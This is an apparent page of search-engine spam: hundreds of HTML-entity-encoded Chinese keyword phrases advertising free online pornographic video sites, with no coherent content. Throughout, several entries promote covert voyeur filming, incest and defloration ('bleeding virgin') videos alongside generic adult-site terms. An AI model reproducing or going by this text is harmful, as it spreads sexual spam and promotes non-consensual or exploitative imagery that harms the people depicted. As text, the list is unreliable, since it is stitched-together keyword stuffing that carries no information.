&#x5F00;&#x5FC3;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x4E94;&#x6708;
&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x6FC0;&#x60C5;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x7CFB;&#x5217;JK&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x6BDB;&#x7247;99
&#x5367;&#x69FD;&#x798F;&#x5229;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
china&#x719F;&#x5987;&#x8001;&#x719F;&#x5973;hd
&#x65E5;&#x672C;&#x7206;&#x4E73;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5976;&#x5934;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;AV&#x5F71;&#x9662;&#x6A31;&#x82B1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56EF;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6700;&#x65B0;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV&#x4EBA;&#x6210;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;
&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;:&#x514D;&#x8D39;&#x6027;&#x7231;&#x89C6;&#x9891;
69&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x4E2D;&#x6587;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6700;&#x65B0;
99riAV&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E71;&#x7ECF;&#x5178;&#x7CFB;&#x5217;
&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x533A;&#x4E8C;&#x54C1;&#x533A;&#x4E09;&#x54C1;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EBF;
&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E94;&#x6708;&#x5929;AV&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www
2025&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x793E;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x52C9;&#x8D39;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x70ED;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8D85;&#x6E05;&#x871C;&#x6843;&#x4E28;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x5165;&#x53E3;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x6210;A&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x4E13;&#x533A;
99&#x4EBA;&#x4EBA;&#x9752;&#x5A31;&#x4E50;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x5973;&#x540C;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;
YW&#x5C24;&#x7269;AV&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5F00;&#x5AE9;&#x82DE;&#x51FA;&#x8840;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x95F7;&#x9A9A;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x88F8;&#x4F53;&#x5C24;&#x7269;
&#x624B;&#x673A;av&#x5728;&#x7EBF;&#x5F71;&#x97F3;
99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x03B1;V&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x03B1;v&#x65E5;&#x97E9;&#x03B1;&#x2174;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4EBA;a&#x6210;&#x5F71;&#x9662;
&#x3010;&#x51F9;&#x51F8;&#x5F71;&#x696D;&#x3011;&#x4E71;&#x4E2D;&#x5E74;&#x5973;&#x4EBA;&#x4F26;av&#x4E09;&#x533A;
&#x6210;&#x719F;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E00;a&#x4E00;&#x7EA7;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x6027;&#x7231;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;
&#x8349;&#x88D9;&#x793E;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x533A;
&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;
&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5185;&#x5C04;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x7F51;
&#x5168;&#x90E8;&#x5B55;&#x5987;&#x6BDB;&#x7247;
&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x624B;&#x673A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x767D;&#x6843;&#x7F8E;&#x4EBA;&#x5807;&#x7F8E;&#x9999;&#x65E0;&#x7801;
99&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x6BDB;&#x7247;
&#x7279;&#x9EC4;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E71;&#x5F04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;av&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x89C6;&#x9891;&#x7F51;
&#x4E9A;&#x6D32;Av&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B32;&#x6C42;&#x4E0D;&#x6E80;&#x306A;&#x4EBA;&#x59BB;&#x306F;&#x6BCE;&#x6669;&#x96A3;&#x4EBA;&#x306B;
&#x6F6E;&#x55B7;&#x5927;&#x55B7;&#x6C34;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
97&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E1D;&#x889C;AV&#x5728;&#x7EBF;&#x4E1D;&#x889C;AV&#x5929;&#x5802;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;bt&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;&#x514D;&#x8D39;&#x6CE2;&#x653E;
&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x9732;&#x8138;&#x5BF9;&#x767D;&#x6BDB;&#x7247;1
&#x4E9A;&#x6D32;a&#x2174;&#x72E0;&#x72E0;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;
&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x770B;&#x7684;
&#x56FD;&#x4EA7;&#x5904;&#x5973;&#x89C6;&#x9891;&#x4E09;&#x7EA7;91&#x8272;&#x56FE;
&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6700;&#x8FD1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x62CD;&#x62CD;
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x8001;&#x719F;maturebbw
&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x767D;&#x6D46;&#x547B;&#x541F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4E0A;&#x4EBA;&#x8272;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x0101;&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BCF;&#x5929;&#x88AB;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;av&#x7247;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9EBB;&#x8C46;
&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;av&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7684;&#x5929;&#x5802;AV&#x65E0;&#x7801;
&#x79D8;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x6BDB;&#x8338;&#x8338;&#x6B27;&#x6D32;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7EFC;&#x5408;&#x7F51;
&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6709;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;
&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;v&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;md&#x9AD8;&#x6E05;
&#x6FC0;&#x60C5;&#x64CD;&#x903C;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025&#x6700;&#x65B0;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4F0A;&#x4EBA;&#x5927;&#x6773;&#x8549;&#x4E00;&#x672C;v&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;
91&#x89C6;&#x9891;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x60CA;&#x4EBA;&#x5927;&#x836B;&#x8482;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;www&#x6021;&#x7EA2;&#x9662;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x30E1;&#x30A4;&#x30C9;
&#x79C1;&#x4EBA;&#x73A9;&#x7269;&#x7206;&#x4E73;&#x94C1;&#x725B;tv
&#x5C24;&#x7269;&#x9EBB;&#x8C46;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av
a&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
97&#x78B0;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x89C6;&#x9891;&#x89C6;&#x9891;
&#x9752;&#x8349;&#x5A31;&#x4E50;&#x4E9A;&#x6D32;&#x9886;&#x5148;91&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5230;&#x5728;&#x7EBF;&#x4E0D;&#x5361;f
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x62CD;&#x5077;&#x4E71;&#x5077;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;
a&#x2164;&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5929;&#x5929;&#x8279;&#x5929;&#x5929;&#x64CD;
999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;
&#x5728;&#x7EBF;&#x65E5;&#x672C;V&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;V&#x65E5;&#x97E9;V&#x4E9A;&#x6D32;V&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
911&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x9752;&#x8349;&#x8863;&#x8863;
&#x5929;&#x7F8E;&#x9EBB;&#x82B1;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x871C;&#x81C0;av&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5927;&#x7247;&#x5929;&#x5929;&#x8272;&#x5F71;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7EA2;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x65E5;&#x97E9;A&#x2174;&#x65E0;&#x7801;&#x6210;&#x4EBA;
26uuu&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56DB;&#x864E;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x89C6;&#x9891;
&#x5FD8;&#x5FE7;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;www&#x65E5;&#x672C;&#x52A8;&#x6F2B;
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x978B;
&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;
&#x8272;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;av&#x8272;&#x798F;&#x5229;&#x5929;&#x5802;
&#x56EF;&#x4EA7;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x4E9A;&#x6D32;AV&#x54C1;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6D77;&#x91CF;&#x56FD;&#x4EA7;&#x7CBE;
&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;VA&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;
&#x9ED1;&#x591C;&#x5F71;&#x89C6;&#x798F;&#x5229;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;AV
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;
&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E5D;&#x8272;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;&#x7801;&#x89C2;&#x770B;
